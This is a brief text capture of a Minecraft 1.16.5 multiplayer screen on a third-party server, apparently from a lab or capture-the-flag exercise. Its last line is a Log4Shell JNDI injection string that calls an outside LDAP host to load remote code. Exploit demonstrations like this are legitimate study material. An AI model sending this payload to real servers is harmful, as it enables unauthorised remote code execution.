 Minecraft* 1.16.5 - Multiplayer (3rd-party Server)
Move with w, a, s and d
Jump with Space
${jndi:ldap://10.10.14.86:1389/#Log4jRCE}